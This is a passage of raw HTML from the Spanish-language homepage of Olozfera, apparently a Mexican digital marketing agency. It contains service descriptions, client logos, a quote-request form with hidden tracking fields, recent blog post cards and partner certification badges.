6.77324C11.7672 6.44006 12.6293 6.26857 13.4999 6.26857C14.3706 6.26857 15.2327 6.44006 16.037 6.77324C16.8414 7.10642 17.5723 7.59476 18.1879 8.21039C18.8035 8.82603 19.2919 9.55689 19.6251 10.3613C19.9582 11.1656 20.1297 12.0277 20.1297 12.8984C20.1297 13.769 19.9582 14.6311 19.6251 15.4355C19.2919 16.2398 18.8035 16.9707 18.1879 17.5863C16.9446 18.8297 15.2583 19.5282 13.4999 19.5282C11.7416 19.5282 10.0553 18.8297 8.81196 17.5863C7.56863 16.343 6.87014 14.6567 6.87014 12.8984C6.87014 11.14 7.56863 9.45372 8.81196 8.21039ZM21.6001 7.25592C21.7527 7.112 21.8748 6.93895 21.9593 6.74699C22.0437 6.55503 22.0888 6.34807 22.0919 6.13837C22.095 5.92866 22.0559 5.72048 21.9771 5.52614C21.8982 5.3318 21.7812 5.15525 21.6329 5.00696C21.4846 4.85866 21.308 4.74162 21.1137 4.66278C20.9194 4.58394 20.7112 4.54489 20.5015 4.54794C20.2918 4.551 20.0848 4.5961 19.8929 4.68058C19.7009 4.76505 19.5278 4.88718 19.3839 5.03974C19.104 5.33644 18.9508 5.73053 18.9568 6.13837C18.9627 6.5462 19.1274 6.93566 19.4158 7.22407C19.7042 7.51248 20.0936 7.67714 20.5015 7.68309C20.9093 7.68903 21.3034 7.5358 21.6001 7.25592Z" fill="white" />
                                    </svg>


                                </a>
                            </div>

                            <div class="m-3">
                                <a href=" https://www.linkedin.com/company/olozfera">
                                    <svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.7566 0H2.02357C1.45282 0 0.991699 0.461117 0.991699 1.03187V24.7649C0.991699 25.3356 1.45282 25.7967 2.02357 25.7967H25.7566C26.3273 25.7967 26.7884 25.3356 26.7884 24.7649V1.03187C26.7884 0.461117 26.3273 0 25.7566 0ZM8.64365 21.982H4.81606V9.67055H8.64365V21.982ZM6.73147 7.98731C6.29269 7.98731 5.86376 7.8572 5.49893 7.61342C5.13409 7.36965 4.84974 7.02316 4.68183 6.61778C4.51391 6.2124 4.46998 5.76633 4.55558 5.33598C4.64118 4.90563 4.85248 4.51033 5.16274 4.20006C5.47301 3.8898 5.86831 3.6785 6.29866 3.5929C6.72901 3.5073 7.17508 3.55123 7.58046 3.71915C7.98584 3.88706 8.33233 4.17142 8.5761 4.53625C8.81988 4.90108 8.94999 5.33001 8.94999 5.76879C8.94677 6.99414 7.95359 7.98731 6.73147 7.98731ZM22.9737 21.982H19.1494V15.994C19.1494 14.5655 19.1236 12.7307 17.1598 12.7307C15.1702 12.7307 14.8639 14.2849 14.8639 15.8908V21.982H11.0428V9.67055H14.7123V11.3538H14.7639C15.2734 10.3864 16.5213 9.36421 18.3851 9.36421C22.2611 9.36421 22.9737 11.9149 22.9737 15.2297V21.982Z" fill="white" />
                                    </svg>
                                </a>
                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div><style>
    .btn-morado,
    .btn-morado:hover {
        text-decoration: none;
        color: #FFFFFF;
    }
</style>
<link rel="stylesheet" type="text/css" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/entradas.css">
<link rel="stylesheet" href="https://use.typekit.net/qtz7cra.css">

<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;1,400&display=swap"
      rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400|Open+Sans:300&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css"
      href="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/js/slick/slick.css">
<link rel="stylesheet" type="text/css"
      href="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/js/slick/slick-theme.css"/>
<style>
    .btn-naranja:hover {
        text-decoration: none;
        color: #FFF;
    }
    #valorPertenezco {
        display: none;
    }
</style>

<div class="" id="hero-inicio">
    <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/logo-hero.png" alt="d" id="image-hero-movil"
         class="img-fluid d-block d-md-none">
    <div class="container hi">
        <div class="row hi align-items-end align-items-md-center">
            <div class="col-12 col-md-7 mb-md-0 texto-hero">
                <h1 class="hero__title m-0">
                    Estrategias digitales que te ayudan a vender más
                </h1>
                <a id="btn-header-mas-informacion" class="btn-morado" href="#template-form-home">
                    Más información
                </a>
            </div>
            <div class="col-12 col-md-5 justify-content-center align-items-center d-none d-md-flex">
                <div class="hero__image p-4">
                    <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/logo-hero.png" alt=""
                         class="img-fluid">
                </div>
            </div>
        </div>
    </div>
</div>
<!--div class="container-fluid p-0">
	<a href="#template-form-home" id="btn-header-home-aniversario">
        <picture class="d-none d-lg-block">
            <source srcset="https://olozfera.com/wp-content/uploads/2025/02/agencia-de-marketing-digital-olozfera-14-aniversario-web-escritorio-scaled.webp" type="image/webp">
            <img src="https://olozfera.com/wp-content/uploads/2025/02/agencia-de-marketing-digital-olozfera-14-aniversario-web-scaled.jpg" alt="Olozfera 14 aniversario" class="w-100">
        </picture>
        <picture class="d-block d-lg-none p-0">
            <source srcset="https://olozfera.com/wp-content/uploads/2025/02/agencia-de-marketing-digital-olozfera-14-aniversario-mobile.webp" type="image/webp">
            <img src="https://olozfera.com/wp-content/uploads/2025/02/agencia-de-marketing-digital-olozfera-14-aniversario.jpg" alt="Olozfera 14 aniversario" class="w-100">
        </picture>
    </a>
</div-->
<div class="container">
    <div class="row justify-content-center py-5">
        <div class="col-10 pb-3">
            <h2 class="title-morado text-center">
                Nosotros
            </h2>
        </div>
        <div class="col-12 col-md-8">
            <p class="text-center DM-Sans-medium">
                Nacimos 100% como una agencia de marketing digital.
            </p>
            <p class="text-center">
                Después de trabajar con empresas nacionales e internacionales, descubrimos que nuestro valor está en
                alcanzar las metas comerciales de nuestros clientes.
            </p>
        </div>
    </div>
</div>
<div class="py-5 bg-white">
    <div class="row justify-content-center">
        <div class="col-10 mb-1 mb-md-5">
            <h2 class="text-center title-morado2 fw-400">
                Olózfera <span>en números</span>
            </h2>
        </div>
    </div>
    <div class="row justify-content-center">
        <div class="col-12 col-md-3">
            <p class="numeros__text"><span>14 AÑOS</span> de expertise en<br> el marketing digital</p>
        </div>
        <div class="col-12 col-md-3 numeros__center align-self-center">
            <div class="left"></div>
            <p class="numeros__text"><span>MÁS DE 50 MIL LEADS</span> de calidad generados</p>
            <div class="right"></div>
        </div>
        <div class="col-12 col-md-3 align-self-center">
            <p class="numeros__text">
                <span>MÁS DE 730 MILLONES</span> de pesos vendidos <br>
                <small class="datos-comprobables">*Datos comprobables</small>
            </p>
        </div>
        <div class="col-12 d-block mt-5 text-center">
            <a id="btn-conocer-mas" class="btn-morado" href="https://olozfera.com/Nosotros">
                Conocer más
            </a>
        </div>
    </div>
</div>






<!-- Inicio nueva campaña Julio 2024 -->

    <style>

        .seccion-campana {
            --degradado-morado: linear-gradient(91.53deg, #2756A7 -2.3%, #5E91B8 13.11%, #C6B9DB 33.75%, #382E88 52.74%);
            background: #fff;
            padding: 35px 16px 30px 16px;
            text-align: center;
        }

        @media (min-width: 360px) {
            .seccion-campana {
                padding: 30px 0 30px 0;
            }

            .seccion-campana .contenido {
                width: 290px;
                margin-left: auto;
                margin-right: auto;
            }
        }

        @media (min-width: 992px) {
            .seccion-campana {
                padding: 35px 0 30px 0;
            }

            .seccion-campana .contenido {
                width: 100%;
            }
        }

        @media (min-width: 1200px) {
            .seccion-campana {
                padding: 35px 0 35px 0;
            }
        }

        .seccion-campana .texto-mayusculas {
            text-transform: uppercase;
        }

        .seccion-campana .texto-negritas {
            font-weight: bold;
        }

        .seccion-campana .texto-degradado-morado {
            display: inline;
            background: var(--degradado-morado);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-fill-color: transparent;
        }
        
        
        .seccion-campana .subtitulo-1 {
            font-weight: bold;
            font-size: 16px;
            margin-top: 0;
            margin-bottom: 50px;
            line-height: 1;
        }
        
        
        @media (min-width: 992px) {
            .seccion-campana .subtitulo-1 {
                font-size: 24px;
                margin-bottom: 70px;
            }
        }
        
        

        .seccion-campana .titulo-1 {
            font-size: 24px;
            margin-bottom: 20px;
        }

        @media (min-width: 992px) {
            .seccion-campana .titulo-1{
                font-size: 32px;
                margin-bottom: 20px;
            }
        }

        .seccion-campana .parrafo-1 {
            font-size: 16px;
            margin-bottom: 50px;
        }
        
        
        @media (min-width: 992px) {
            .seccion-campana .parrafo-1 {
                font-size: 24px;
                margin-bottom: 70px;
            }
        }
        
        .seccion-campana .parrafo-2 {
            font-size: 16px;
            margin-bottom: 30px;
        }

        @media (min-width: 992px) {
            .seccion-campana .parrafo-2 {
                font-size: 24px;
                margin-bottom: 30px;
            }
        }

        .seccion-campana .parrafo-2 span {
            display: block;
        }

        .seccion-campana .parrafo-2 span:not(:last-child) {
            margin-bottom: 35px;
        }

        @media (min-width: 1200px) {
            .seccion-campana .parrafo-2 span:not(:last-child) {
                margin-bottom: 14px;
            }
        }



        .seccion-campana .titulo-2 {
            font-size: 24px;
            margin-bottom: 30px;
        }
        
        @media (min-width: 992px) {
            .seccion-campana .titulo-2 {
                font-size: 32px;
                margin-bottom: 20px;
            }
        }

        .seccion-campana .boton-morado {
            display: inline-block;
            background-color: #63f;
            color: #fff;
            padding: 12px 28px;
            font-size: 16px;
            font-weight: bold;
            border-radius: 50px;
            transition: 0.5s;
        }

        .seccion-campana .boton-morado:hover {
            box-shadow: none;
            background-color: #9571ff;
            text-decoration: none;
            color: #191970;
        }

        .modal-video-no-somos-gurus .icono-cerrar {
            display: block;
            width: 38px;
            height: auto;
        }

        .modal-video-no-somos-gurus .modal-body {
            padding: 8px;
        }

        .modal-video-no-somos-gurus .modal-content {
            border-radius: 0;
        }

        .modal-video-no-somos-gurus .modal-header {
            border-radius: 0;
            border-bottom: none;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 0;
        }

        @media (min-width: 992px){
            .modal-video-no-somos-gurus .modal-header {
                justify-content: flex-end;
            }
        }

        .modal-video-no-somos-gurus .modal-header .close {
            margin: 0;
            padding: 8px;
            padding-bottom: 0;
            outline: none;
        }

        @media (min-width: 576px) {
            .modal-dialog {
                max-width: 500px;
            }
        }

        @media (min-width: 768px) {
            .modal-dialog {
                max-width: 600px;
            }
        }

        @media (min-width: 992px) {
            .modal-dialog {
                max-width: 800px;
            }
        }

        @media (min-width: 1200px) {
            .modal-dialog {
                max-width: 900px;
            }
        }

        @media (min-width: 992px) {
            .modal-video-no-somos-gurus .modal-body {
                padding: 42px;
                padding-top: 0;
            }
        }

        .modal-video-no-somos-gurus .envoltura-video {
            aspect-ratio: 560 / 315;
            width: 100%;
            height: auto;
            overflow: hidden;
            /*background: url("caratula-video.png");*/
        }

        .modal-video-no-somos-gurus .envoltura-video iframe{
            display: block;
            width: 100%;
            height: 100%;
        }
    </style>
    
    <section class="seccion-campana">
        <div class="contenido">
            
            <h2 class="titulo-1"><span class="texto-degradado-morado texto-mayusculas texto-negritas">no somos gurús</span></h2>
            
            <p class="parrafo-1">Porque no alardeamos de transformar tu marca en un imán de leads.</p>
            
            <h3 class="subtitulo-1">¿Qué sí somos?</h3>
            
            <h2 class="titulo-2"><span class="texto-degradado-morado texto-mayusculas texto-negritas">ESTRATEGAS</span></h2>
            
            <p class="parrafo-2">Que aprenden sobre tu empresa para desarrollar soluciones enfocadas en tu mercado meta.</p>
            
            <a href="https://bit.ly/4bpzyY9" class="boton-morado">Descubre más aquí</a>
        </div>
    </section>


    <!--div class="modal modal-video-no-somos-gurus" tabindex="-1" id="modal-video-no-somos-gurus">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content" style="border-radius: 15px; border: none;">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <svg class="icono-cerrar" viewBox="0 0 38 38">
                            <path fill="transparent" stroke="currentColor" stroke-linecap="round"
                                  stroke-linejoin="round" stroke-width="2"
                                  d="M19 34.8a15.8 15.8 0 1 0 0-31.6 15.8 15.8 0 0 0 0 31.6ZM23.8 14.3l-9.6 9.4M14.3 14.3l9.4 9.4"/>
                        </svg>
                    </button>
                </div>
                <div class="modal-body">

                    <div class="envoltura-video">
                        <iframe id="video-no-somos-gurus"
                                src="https://www.youtube.com/embed/lNIdwVY9CXE?autoplay=1"
                                frameborder="0"
                                allowfullscreen></iframe>
                    </div>

                </div>
            </div>
        </div>
    </div-->

    <!--script>
        window.addEventListener("load", function (e) {
            e.preventDefault();

            $('#modal-video-no-somos-gurus').on('shown.bs.modal	', function (event) {
                $(".modal-video-no-somos-gurus .envoltura-video").html(`<iframe id="video-no-somos-gurus"
                            src="https://www.youtube.com/embed/lNIdwVY9CXE?autoplay=1"
                            frameborder="0"
                            allowfullscreen></iframe>`);
            })

            $('#modal-video-no-somos-gurus').on('hidden.bs.modal', function (event) {
                console.log("se cerro el modal");
                $(".modal-video-no-somos-gurus .envoltura-video").html("");
            })


            setTimeout(function () {
                $('#modal-video-no-somos-gurus').modal('show');
            }, 8000)
        });
    </script-->

<!-- Fin nueva campaña Julio 2024 -->







<div class="marketing-digital py-5">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6 p-4 order-2 order-md-1">
                <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/dashboard.png" alt="mk digital"
                     class="img-fluid">
            </div>
            <div class="col-12 col-md-6 order-1 order-md-2">
                <h2 class="title-negro">
                    Servicios de<br> marketing digital
                </h2>
                <p>
                    Vende más en medios digitales con una estrategia sólida.
                </p>
                <p>
                    Somos una agencia de marketing digital especializada en:
                </p>
                <ul class="list-mk">
                    <li>Performance marketing</li>
                    <li>Desarrollo web</li>
                    <li>Marketing de contenidos</li>
                    <li>Marketing automation</li>
                    <li>Account based marketing</li>
                </ul>
                <p class="pb-42">
                    ¡Convertimos clics en clientes potenciales!
                </p>
                <a id="btn-mas-informacion" class="btn-morado openbot" href="https://olozfera.com/servicios">¡Habla
                    con nosotros!</a>
            </div>
        </div>
    </div>
</div>

<div class="expertis py-5 " style="overflow-x: hidden;">
    <div class="container">
        <div class="row justify-content-between py-5">
            <div class="col-12 col-md-6 col-lg-5 d-flex align-items-center">
                <div>
                    <h2 class="title-white">
                        Expertise
                    </h2>
                    <p class="expertis__text mb-4">
                        Tenemos gran experiencia en diferentes industrias gracias a nuestro diverso portafolio de
                        clientes.
                    </p>
                    <p class="expertis__text mb-0">
                        Te ayudamos a posicionar tu marca y hacerla un referente de tu sector para destacar frente a los
                        competidores.
                    </p>
                </div>
            </div>
            <div class="col-12 col-md-6 d-flex align-items-center p-md-0">
                <div class="slider-expertis d-md-none">
                    <div class="swiper-wrapper linklps">
                        <a href="https://olozfera.com/b2b/">
						<div class="swiper-slide">
                            <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/b2b.png" alt="b2b"
																	 class="img-fluid">
                        </div></a>

                        <a href="https://olozfera.com/inmobiliarias/">
						<div class="swiper-slide">
                            <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Inmobiliario.png"
                                 alt="inmobiliario" class="img-fluid">
                        </div></a>

                        <a href="https://olozfera.com/desarrollo-de-sitios-web/">
							<div class="swiper-slide">
                            <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Ecommerce.png"
                                 alt="ecommece" class="img-fluid">
                        </div></a>

                        <a href="https://olozfera.com/contacto/"><div class="swiper-slide">
                            <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Reclutamiento.png"
								 alt="reclutamiento" class="img-fluid"></a>
                        </div>
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
                <div class="expertis__grid d-none d-md-flex linklps">
                    <a href="https://olozfera.com/b2b/"><div>
                         <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/b2b.png" alt="b2b"
                             class="img-fluid">
                    </div></a>
                    <a href="https://olozfera.com/inmobiliarias/"><div>
                        <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Inmobiliario.png"
																		   alt="inmobiliario" class="img-fluid">
                    </div></a>
                    <a href="https://olozfera.com/desarrollo-de-sitios-web/"><div>
                        <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Ecommerce.png"
                             alt="ecommece" class="img-fluid">
                    </div></a>
                    <a href="https://olozfera.com/contacto/"><div>
                        <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/Reclutamiento.png"
																	  alt="reclutamiento" class="img-fluid">
                    </div></a>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
        .carousel-container {
            padding: 20px;
            
        }
        .logo-carousel .slick-slide {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 250px;
        }
        .logo-carousel img {
            /*max-width: 300px;*/
            max-height: 150px;
            display: block;
			padding: 0 10px;
        }
	.linklps div{
		width:100%;
		transition: box-shadow 0.3s ease-in-out;
	}
	.linklps a:hover{
		cursor:pointer !important;
		 filter: drop-shadow(0 8px 12px rgba(255, 255, 255, 0.3));
	}
    </style>
<div class="logos_clientes py-5">
    <div class="row justify-content-center py-5">
        <div class="col-12">
            <h2 class="text-center title-morado2">
               Algunos de nuestros clientes
            </h2>
        </div>
        <div class="col-12 col-md-8">
           <div class="container carousel-container">
				<div class="logo-carousel">
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/OXXO.png" alt="Logo 1"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Ucalli.png" alt="Logo 2"></div>
					
					<div><img src="https://olozfera.com/wp-content/uploads/2025/03/Hooters.png" alt="Logo 3"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/03/Indrive.png" alt="Logo 4"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/03/Xignux_firma_2-1.png" alt="Logo 5"></div>
					
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Latitud-norte.png" alt="Logo 6"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Akumal.png" alt="Logo 7"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Gerdau.png" alt="Logo 8"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Corteva.png" alt="Logo 9"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Syngenta.png" alt="Logo 10"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Metaliser.png" alt="Logo 11"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/OneDevelopmentGroup-.png" alt="Logo 12"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/unete.png" alt="Logo 13"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Areas.png" alt="Logo 14"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Circle-K.png" alt="Logo 15"></div>
					<div><img src="https://olozfera.com/wp-content/uploads/2025/02/Inmobilia.png" alt="Logo 16"></div> 
				</div>
			</div>
        </div>
        
    </div>
</div>

<!--div class="bolsa-trabajo py-5">
    <div class="row justify-content-center py-5">
        <div class="col-12">
            <h2 class="text-center title-blanco">
                Bolsa de trabajo
            </h2>
        </div>
        <div class="col-12 col-md-6">
            <p class="text-center">
                Nuestro equipo se conforma de personas talentosas que cooperan
                para cumplir los objetivos de nuestras estrategias.
            </p>
            <p class="text-center pb-3">
                <b>¿Quieres formar parte de nosotros? </b>
            </p>
        </div>
        <div class="col-12 text-center">
            <a id="btn-postulate" class="btn-naranja"
               href="https://olozfera.com/bolsa-de-trabajo">Postúlate</a>
        </div>
    </div>
</div-->
<div class="section-form-home">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6 py-5">
                <img loading="lazy" src="https://olozfera.com/wp-content/uploads/2024/10/celular.jpg" alt="celular"
                     class="img-fluid">
            </div>
            <div class="col-12 col-md-6 py-5">
                <p class="f-700 mb-2 title-form">
                    ¿Requieres una cotización o propuesta?
                </p>
                <p>
                    Cuéntanos más sobre tu empresa
                </p>
                <style>
                    .form-control {
                        border-radius: 0;
                    }
                </style>
                <form action="#" class="row formulario-home" id="template-form-home">
                    <div class="col-12 mb-3">
                        <label for="nombre">Nombre*</label>
                        <input type="text" class="form-control" id="nombre" name="nombre" required>
                    </div>
                    <div class="col-12 mb-3 col-md-6">
                        <label for="telefono">Teléfono*</label>
                        <input type="text" class="form-control" id="telefono" name="telefono" maxlength="13" required>
                    </div>
                    <div class="col-12 mb-3 col-md-6">
                        <label for="correo">Correo corporativo*</label>
                        <input type="email" class="form-control" id="correo" name="correo" required>
                    </div>
                    <div class="col-12 mb-3 col-md-6">
                        <label for="empresa">Empresa*</label>
                        <input type="text" class="form-control" id="empresa" name="empresa" required>
                    </div>
                    <div class="col-12 mb-3 col-md-6">
                        <label for="web">Sitio web de la empresa*</label>
                        <input type="text" class="form-control" id="web" name="web">
                    </div>
                    <style>
                        .formulario-home select {
                            background-color: #f3f3f3;
                            border: 1px solid transparent;
                            border-bottom: 1px solid #0047bb;
                        }
                    </style>
                    <div class="col-12 mb-3">
                        <label for="pertenezco">Yo pertenezco a*</label>
                        <select class="form-control" name="pertenezco" id="pertenezco" required>
                            <option value="">Selecciona una opción</option>
                            <option value="Inmobiliaria">Una desarrolladora / constructora</option>
                            <option value="Ecommerce">Ecommerce</option>
                            <option value="Reclutamiento">Reclutamiento</option>
                            <option value="B2B">B2B</option>
                            <option value="Startups">Startups</option>
                            <option value="Otro">Otro</option>
                        </select>
                        <input type="text" class="form-control mt-3" name="valorPertenezco" id="valorPertenezco"
                               autocomplete="off" placeholder="Escribe tu respuesta aquí" required>
                    </div>
                    <div class="col-12 mb-3">
                        <label for="presupuesto" class="etiqueta">Presupuesto que deseas invertir (medios + fee
                            agencia)*</label>
                        <select class="form-control mt-3" id="presupuesto" name="presupuesto" autocomplete="off"
                                required="">
                            <option value="">Selecciona una opción</option>
                            <option value="De $60 mil MXN a $80 mil MXN">De $60 mil MXN a $80 mil MXN</option>
                            <option value="De $80 mil MXN a $100 mil MXN">De $80 mil MXN a $100 mil MXN</option>
                            <option value="De $100 mil MXN en adelante">De $100 mil MXN en adelante</option>
                            <option value="Otro, mi presupuesto es menor a las opciones anteriores.">Otro, mi
                                presupuesto es menor a las opciones anteriores.
                            </option>
                        </select>
                    </div>
                    <div class="col-12 ">
                        <label for="mensaje">Mensaje*</label>
                        <textarea class="form-control" id="mensaje" name="mensaje" required></textarea>
                    </div>
                    <div class="col-12 text-center pt-2">
                        <label for="news">
                            <input type="checkbox" id="news" value="si" checked>
                            <input type="hidden" id="newsletter" name="news" value="si">
                            Suscríbete a nuestro newsletter
                        </label>
                    </div>
                    <div class="campos-ocultos">
                        <input type="hidden" name="user_agent" value="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)">
                        <input type="hidden" name="direccion_ip" value="18.218.27.212">
                        <input type="hidden" name="proyecto" value="General">
                        <input type="hidden" name="plataforma" value="LP">
                        <input type="hidden" name="origen" value="Formulario Home">
                        <input type="hidden" name="platform" value="lp">
                        <input type="hidden" id="utm_campaign" name="utm_campaign" value="">
                        <input type="hidden" id="utm_source" name="utm_source" value="">
                        <input type="hidden" id="utm_medium" name="utm_medium" value="">
                        <input type="hidden" id="utm_term" name="utm_term" value="">
                        <input type="hidden" id="utm_content" name="utm_content" value="">
                        <input type="hidden" id="zc_gad" name="zc_gad" value=""/>
                    </div>
                    <style>
                        #enviar-form:disabled {
                            opacity: 0.5;
                            cursor: not-allowed;
                        }
                        label.error {
                            font-size: 0.8rem !important;
                            color: red !important;
                        }
                        #correo.error {
                            color: red !important;
                        }
                        #correo.valid {
                            color: green !important;
                        }
                    </style>
                    <div class="col-12 text-center pt-4">
                        <button type="submit" class="btn-outline-azul" id="enviar-form"><span>Contáctanos</span></button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="bg-white py-5">
    <div class="row justify-content-center py-5">
        <div class="col-12 mb-5">
            <h2 class="text-center title-morado2">
                Últimos artículos
            </h2>
        </div>
        <div class="col-12">
            <div class="card__last-grid">
                                    
<div class="card__last-article">
    <div class="card__last-image" style="background-image:url(https://olozfera.com/wp-content/uploads/2025/05/Olozfera_marketing_B2B_estrategia_social_listening.jpg)">
        <div class="category-bandage">
            <span>
                B2B            </span>
        </div>
    </div>

    <div class="card__last-content-text">
        <div class="">
            <a href="https://olozfera.com/blog/b2b/ejemplo-de-estrategia-marketing-digital-b2b/">
                <h4>Ejemplo de Estrategia de Marketing Digital para B2B: ¿Cómo aplicarlo en tu empresa?</h4>
            </a>
            <p>
                Descubre ejemplos de estrategias de marketing digital para B2B y aprende cómo optimizar tu embudo d [...]            </p>
        </div>
        <div id="linea-post-last"></div>

        <div>
            <div class="card__last-content-author">
                                <img src="https://olozfera.com/wp-content/uploads/2023/03/olozferapp.png" alt="image" class="card__last-content--author">
                <div>
                                        <p>
                        <b>
                            eduardo                    </p>
                    </b>

                    <p>05 mayo 2025</p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- <a href="https://olozfera.com/blog/b2b/ejemplo-de-estrategia-marketing-digital-b2b/"> -->                                    
<div class="card__last-article">
    <div class="card__last-image" style="background-image:url(https://olozfera.com/wp-content/uploads/2025/02/Olozfera_desarrollo_web_con_SEO_2024.jpg)">
        <div class="category-bandage">
            <span>
                B2B            </span>
        </div>
    </div>

    <div class="card__last-content-text">
        <div class="">
            <a href="https://olozfera.com/blog/b2b/estrategias-seo-para-b2b/">
                <h4>Estrategias SEO para tu empresa B2B</h4>
            </a>
            <p>
                El SEO ha evolucionado y en 2025 las empresas B2B deben adoptar una estrategia integral para mantene [...]            </p>
        </div>
        <div id="linea-post-last"></div>

        <div>
            <div class="card__last-content-author">
                                <img src="https://olozfera.com/wp-content/uploads/2023/03/olozferapp.png" alt="image" class="card__last-content--author">
                <div>
                                        <p>
                        <b>
                            eduardo                    </p>
                    </b>

                    <p>25 febrero 2025</p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- <a href="https://olozfera.com/blog/b2b/estrategias-seo-para-b2b/"> -->                                    
<div class="card__last-article">
    <div class="card__last-image" style="background-image:url(https://olozfera.com/wp-content/uploads/2024/11/Olozfera_rotacion_de_personal.jpg)">
        <div class="category-bandage">
            <span>
                B2B            </span>
        </div>
    </div>

    <div class="card__last-content-text">
        <div class="">
            <a href="https://olozfera.com/blog/b2b/como-evitar-la-rotacion-de-personal/">
                <h4>¿Cómo evitar la rotación de personal en tu empresa durante este fin de año 2024?</h4>
            </a>
            <p>
                El fin de año trae consigo desafíos únicos en la gestión del talento humano, especialmente cuand [...]            </p>
        </div>
        <div id="linea-post-last"></div>

        <div>
            <div class="card__last-content-author">
                                <img src="https://olozfera.com/wp-content/uploads/2023/03/olozferapp.png" alt="image" class="card__last-content--author">
                <div>
                                        <p>
                        <b>
                            Olozfera                    </p>
                    </b>

                    <p>04 diciembre 2024</p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- <a href="https://olozfera.com/blog/b2b/como-evitar-la-rotacion-de-personal/"> -->                            </div>
        </div>
    </div>
</div>


<div class="bg-white" id="seccion-certificaciones">
    <div class="row justify-content-center">
        <h2 class="text-center title-morado2 fw-400 titulo-certificaciones">Nuestras certificaciones</h2>
    </div>
    <div class="row justify-content-center d-none d-md-flex">
        <div class="col-12 col-md-3 d-flex justify-content-center align-items-center">
            <!--a href="https://www.google.com/partners/agency?id=5463311076" target="_blank">
                <img class="imagen-certificado"
                     src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/google-partner.png" alt="">
            </a-->
            <a href="https://www.google.com/partners/agency?id=5463311076" target="_blank">
                <img   class="imagen-certificado" src="https://www.gstatic.com/partners/badge/images/2024/PremierBadgeClickable.svg"/>
            </a>
        </div>
        <div class="col-12 col-md-3 d-flex justify-content-center align-items-center">
            <a href="https://www.facebook.com/business/partner-directory/search?solution_type=campaign_management&id=4079753152036730&section=overview"
               target="_blank">
                <img class="imagen-certificado"
                     src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/MBP_Badge_Light_backgrounds.svg"
                     alt="">
            </a>
        </div>
        <div class="col-12 col-md-3 d-flex justify-content-center align-items-center">
            <a href="https://www.credly.com/badges/a2527a82-ac1e-4663-af09-9d43e7721ce3" target="_blank">
                <img class="imagen-certificado"
                     src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/meta-certified-media-planning.png"
                     alt="">
            </a>
        </div>
        <div class="col-12 col-md-3 d-flex justify-content-center align-items-center">
            <a href="https://certification-searchads.apple.com/certificate/es/e30tQHLR0K" target="_blank">
                <img class="imagen-certificado"
                     src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/a-search-ads.jpeg" alt="">
            </a>
        </div>
    </div>
    <div class="d-md-none slider-certificados-envoltura">
        <div class="swiper slider-certificados">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <!--a href="https://www.google.com/partners/agency?id=5463311076" target="_blank">
                        <img class="imagen-certificado"
                             src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/google-partner.png"
                             alt="">
                    </a-->
                    <a href="https://www.google.com/partners/agency?id=5463311076" target="_blank">
                        <img   class="imagen-certificado" src="https://www.gstatic.com/partners/badge/images/2024/PremierBadgeClickable.svg"/>
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://www.facebook.com/business/partner-directory/search?solution_type=campaign_management&id=4079753152036730&section=overview"
                       target="_blank">
                        <img class="imagen-certificado"
